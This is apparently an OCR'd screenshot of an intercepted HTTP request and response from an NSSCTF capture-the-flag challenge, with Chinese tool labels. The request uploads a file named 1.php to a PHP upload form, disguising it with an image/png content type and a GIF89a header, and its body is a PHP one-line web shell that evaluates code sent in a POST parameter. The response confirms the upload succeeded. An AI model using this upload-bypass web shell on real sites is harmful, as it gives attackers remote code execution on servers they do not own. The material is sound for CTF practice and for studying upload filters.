 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28204
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node4.anna.nssctf.cn:28204
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIeVGv9KTUckD6PK3
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
0.7
11 Referer: http://node4.anna.nssctf.cn:28204/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=4f2flbo4r37cjhv45goeulgbk7
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryIeVGv9KTUckD6PK3
17 Content-Disposition: form-data; name="uploaded"; filename="1.php"
18 Content-Type: image/png
19
20 GIF89a<?php eval($_POST['a']);?>
21 ------WebKitFormBoundaryIeVGv9KTUckD6PK3
22 Content-Disposition: form-data; name="submit"
23
24 GoGoGo!
25 ------WebKitFormBoundaryIeVGv9KTUckD6PK3--
26
响应
美化 Raw Hex 页面渲染
./upload/1.php succesfully uploaded!